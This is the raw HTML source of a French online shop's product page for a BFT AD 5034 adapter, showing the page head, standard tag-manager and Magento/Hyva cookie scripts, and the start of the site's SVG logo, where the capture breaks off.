

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/adaptateur-ad-5034-pour-zf54-bft-bfn999395.html
body_size: 90314
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Adaptateur AD 5034 pour ZF54 - BFT - - Domo Confort"/>
<meta name="description" content="Achetez votre Adaptateur AD 5034 pour ZF54 - BFT - au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Adaptateur AD 5034 pour ZF54 - BFT - - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/adaptateur-ad-5034-pour-zf54-bft-bfn999395.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":17.34,"items":[{"item_id":"BFN999395","item_name":"Adaptateur AD 5034 pour ZF54 - BFT -","item_brand":"BFT","price":17.34}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_8d3cf49d3c6efd8e6d968d77717325c4"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Adaptateur&#x20;AD&#x20;5034&#x20;pour&#x20;ZF54&#x20;-&#x20;BFT&#x20;-" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/b/f/bfn999395_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/adaptateur-ad-5034-pour-zf54-bft-bfn999395.html" />
    <meta property="product:price:amount" content="17.340001"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-adaptateur-ad-5034-pour-zf54-bft-bfn999395 page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="6flUT7LnvE89AK6j" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M186.763 37.58C187.823 37.58 188.514 36.8134 188.514 35.6499C188.514 34.4671 187.823 33.7198 186.763 33.7198C185.685 33.7198 185.003 34.4671 185.003 35.6499C185.003 36.8134 185.685 37.58 186.763 37.58ZM186.763 39.056C184.88 39.056 183.348 37.6462 183.348 35.6499C183.348 33.6536 184.88 32.2532 186.763 32.2532C188.656 32.2532 190.16 33.6536 190.16 35.6499C190.16 37.6462 188.646 39.056 186.763 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M191.171 32.3476H196.309V33.6439H194.549V38.9899H192.931V33.6439H191.171V32.3476Z" fill="#757575"/>
            <mask id="mask2_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="234" height="44">
